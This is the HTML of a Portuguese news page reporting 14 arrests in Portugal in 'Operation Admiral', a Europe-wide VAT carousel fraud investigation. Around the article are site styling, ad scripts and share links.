0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F11%2F29%2Fmaior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CMaior+fraude+de+IVA%E2%80%9D+na+UE+termina+com+14+deten%C3%A7%C3%B5es+em+Portugal&url=https%3A%2F%2Fpressnet.pt%2F2022%2F11%2F29%2Fmaior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CMaior+fraude+de+IVA%E2%80%9D+na+UE+termina+com+14+deten%C3%A7%C3%B5es+em+Portugal %0A%0A https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal&body=https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://pressnet.pt/app/uploads/2021/03/policia-judiciaria.jpg" data-caption="Polícia Judiciária.
"><img width="696" height="463" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2021/03/policia-judiciaria-696x463.jpg" srcset="https://pressnet.pt/app/uploads/2021/03/policia-judiciaria-696x463.jpg 696w, https://pressnet.pt/app/uploads/2021/03/policia-judiciaria-300x200.jpg 300w, https://pressnet.pt/app/uploads/2021/03/policia-judiciaria-768x511.jpg 768w, https://pressnet.pt/app/uploads/2021/03/policia-judiciaria-631x420.jpg 631w, https://pressnet.pt/app/uploads/2021/03/policia-judiciaria.jpg 915w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Policia judiciaria"/></a><figcaption class="wp-caption-text">Polícia Judiciária.
</figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Foram ainda apreendidas várias viaturas automóveis e outros bens de luxo. Os danos estimados investigados sob a &#8216;Operation Admiral&#8217; totalizam, atualmente, 2,2 mil milhões de euros.</p>



<p>Polícia Judiciária (PJ) confirmou que foram detidas 14 pessoas em Portugal, na sequência da megaoperação de combate à fraude fiscal desencadeada, esta terça-feira, em vários países da Europa tal como avançou o jornal on-line Notícias ao Minuto.</p>



<p>No total, a PJ fez cerca de 100 buscas domiciliárias e não domiciliárias, nos concelhos do Porto, Matosinhos, Vila Nova de Gaia, Braga, Guimarães, Vila do Conde, Póvoa de Varzim, Coimbra, Figueira da Foz, Lisboa, Corroios, Vila Franca de Xira, Sintra e Funchal.</p>



<p>Segundo a autoridade, a operação, de nome &#8216;Operation Admiral&#8217; (&#8216;Operação Almirante&#8217;), &#8220;envolveu cerca de 250 elementos da Polícia Judiciária de diversos departamentos, bem como 35 elementos da Administração Tributária, tendo participado um magistrado judicial, o Procurador Europeu e dois Procuradores Europeus Delegados Portugueses&#8221;.</p>



<p>Foram ainda apreendidas &#8220;viaturas automóveis e outros bens de luxo, material informático, dinheiro em montante valor superior a dois milhões de euros, bem como documentação diversa relativa à prática dos factos&#8221;.</p>



<p>A PJ procedeu &#8220;ainda ao arresto judicial de cerca de 50 viaturas, 47 propriedades e cerca de 600 contas bancárias nacionais&#8221;.</p>



<p>Recorde-se que esta operação da PJ, cuja investigação está centralizada na diretoria do Norte tal como o Notícias ao Minuto confirmou, partiu de um inquérito titulado pela Procuradoria Europeia, na qual foi dado cumprimento a mandados de detenção e buscas domiciliárias e não domiciliárias, pela presumível prática dos crimes de associação criminosa, fraude fiscal e branqueamento.</p>



<p>A operação contou com realização de diligências não só em Portugal, mas também na Alemanha, França, Itália, Espanha, Bélgica, Países-Baixos, Luxemburgo, República Checa, Hungria, Grécia, Roménia, Eslováquia, Grécia, Áustria, Lituânia e Chipre.</p>



<p>O que está em causa?</p>



<p>A Procuradoria Europeia confirmou que em causa está &#8220;um complexo esquema de fraude ao IVA baseado na venda de bens eletrónicos&#8221;. Os danos estimados investigados sob a &#8216;Operation Admiral&#8217; totalizam, atualmente, 2,2 mil milhões de euros.</p>



<p>Segundo a Procuradoria, em abril de 2021, a Autoridade Tributária Portuguesa em Coimbra &#8220;investigava uma empresa de venda de telemóveis, tablets, auscultadores e outros aparelhos eletrónicos, por suspeita de fraude ao IVA&#8221;, tendo comunicado posteriormente ao organismo europeu, &#8220;de acordo com a sua obrigação legal&#8221;.</p>



<p>&#8220;Do ponto de vista nacional, com base no inquérito administrativo, a faturação e as declarações fiscais parecem estar em ordem&#8221;, no entanto, uma investigação mais a fundo, entre diversas autoridades internacionais, acabou por estabelecer &#8220;gradualmente ligações entre a empresa suspeita em Portugal e cerca de 9000 outras entidades legais, e mais de 600 pessoas singulares localizadas em países diferentes&#8221;.</p>



<p>Dezoito meses depois de receber o relatório inicial, a Procuradoria Europeia expõe agora aquilo &#8220;que se acredita ser a maior fraude em carrossel de IVA já investigada na UE&#8221;.</p>



<p>As atividades criminosas estão espalhadas pelos 22 Estados-Membros da Procuradoria Europeia, bem como &#8220;pela Hungria, Irlanda, Suécia e Polónia, juntamente com países terceiros, incluindo Albânia, China, Ilhas Maurícias, Sérvia, Singapura, Suíça, Turquia, Emirados Árabes Unidos, Estados Unidos Reino e Estados Unidos&#8221;.</p>



<p>Para além da dimensão dos prejuízos, o que destaca a fraude, segundo a Procuradoria, &#8220;é a extraordinária complexidade da cadeia de empresas&#8221;.</p>



<p>&#8220;Desde empresas que agem como fornecedores aparentemente limpos de dispositivos eletrónicos e que reclamam reembolsos de IVA junto das autoridades fiscais nacionais enquanto vendem estes dispositivos online a clientes individuais – e subsequentemente canalizam o produto dessas vendas para o estrangeiro, antes de desaparecerem – a empresas que branqueiam o produto dessa atividade criminosa&#8221;, lê-se.</p>



<p>Contudo, estas atividades não teriam sido possíveis &#8220;sem o envolvimento de vários grupos altamente qualificados do crime organizado, cada um dos quais com papéis específicos no esquema geral&#8221;.</p>



<p>A PJ resume que a &#8220;atividade criminosa estava alicerçada na constituição sucessiva de uma complexa cadeia de empresas, na sua maioria com o objeto social de venda de equipamentos informáticos em plataformas online, que na verdade operavam executando os atos necessários para se locupletarem com as quantias de IVA recebidas da venda desses produtos a clientes finais, num esquema típico da Missing Trader Intra-Community (MTIC) Fraud, que lesa os cofres da União Europeia&#8221;.</p>



<p>Os 14 detidos em Portugal, &#8220;ligados a esta organização de carácter e dimensão transnacional, que se encontravam em território nacional&#8221;, vão ser presentes à competente autoridade judiciária no Tribunal de Instrução Criminal do Porto, para primeiro interrogatório judicial de arguido detido e aplicação das medidas de coação tidas por adequadas.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/fraude/">Fraude</a></li><li><a href="https://pressnet.pt/tag/policia-judiciaria/">Policia Judiciaria</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F11%2F29%2Fmaior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CMaior+fraude+de+IVA%E2%80%9D+na+UE+termina+com+14+deten%C3%A7%C3%B5es+em+Portugal&url=https%3A%2F%2Fpressnet.pt%2F2022%2F11%2F29%2Fmaior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CMaior+fraude+de+IVA%E2%80%9D+na+UE+termina+com+14+deten%C3%A7%C3%B5es+em+Portugal %0A%0A https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal&body=https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2022/11/29/25-a-edicao-da-gala-o-minhoto-premiou-atletas-na-casa-das-arte-em-famalicao/">25.ª edição da gala ‘O Minhoto’ premiou atletas na Casa das Arte em Famalicão</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2022/11/29/ha-tres-mexidas-nas-secretarias-de-estado/">Há três mexidas nas secretarias de Estado</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2022-11-29T17:37:29+00:00"><meta itemprop="dateModified" content="2022-11-29T17:49:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="&quot;Maior fraude de IVA&quot; na UE termina com 14 detenções em Portugal"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/03/policia-judiciaria.jpg"><meta itemprop="width" content="915"><meta itemprop="height" content="609"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51202,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5540";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1847";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/ensino-superior-volta-a-aceitar-apenas-uma-prova-de-ingresso-a-partir-de-2026-2027/"  rel="bookmark" class="td-image-wrap " title="Ensino superior volta a aceitar apenas uma prova de ingresso a partir de 2026/2027" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/mestrados-estudantes-universidade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/mestrados-estudantes-universidade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/10/mestrados-estudantes-universidade-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ensino superior volta a aceitar apenas uma prova de ingresso a partir de 2026/2027" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/ensino-superior-volta-a-aceitar-apenas-uma-prova-de-ingresso-a-partir-de-2026-2027/"  rel="bookmark" title="Ensino superior volta a aceitar apenas uma prova de ingresso a partir de 2026/2027">Ensino superior volta a aceitar apenas uma prova de ingresso a partir de 2026/2027</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/dezenas-de-bombeiros-do-minho-a-caminho-de-leiria-para-apoio-apos-temporal/"  rel="bookmark" class="td-image-wrap " title="Dezenas de bombeiros do Minho a caminho de Leiria para apoio após temporal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-148-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-148-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-148-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dezenas de bombeiros do Minho a caminho de Leiria para apoio após temporal" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/dezenas-de-bombeiros-do-minho-a-caminho-de-leiria-para-apoio-apos-temporal/"  rel="bookmark" title="Dezenas de bombeiros do Minho a caminho de Leiria para apoio após temporal">Dezenas de bombeiros do Minho a caminho de Leiria para apoio após temporal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
